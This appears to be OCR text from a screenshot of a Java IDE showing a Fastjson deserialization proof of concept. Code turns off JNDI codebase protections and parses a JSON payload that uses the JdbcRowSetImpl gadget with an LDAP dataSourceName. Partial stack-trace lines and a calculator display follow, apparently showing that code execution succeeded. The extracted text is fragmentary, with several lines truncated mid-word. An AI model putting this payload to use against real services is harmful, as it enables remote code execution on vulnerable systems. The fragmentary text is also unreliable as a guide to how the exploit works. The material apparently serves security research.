 //jndi rmi
System.setProperty("java.rmi.server.useCodebaseOnly", "false");
System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase", "true");
System.setProperty("com.sun.jndi.cosnaming.object.trustURLCodebase", "true");
String poc = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://127.0.0.1:8088/ReferenceObje
Object obj = JSON.parse(poc);
Exception <4 internal calls>
er.FieldDeserializer.setValue(FieldDeserializer.java:96)
te breakpoint
JdbcRowSetImpl.java:650)
ommit(JdbcRowSetImpl.java:4081)
计算器
科学
0
DEG HYP F-E
MC MR M+ M- MS M
x² xʸ sin cos tan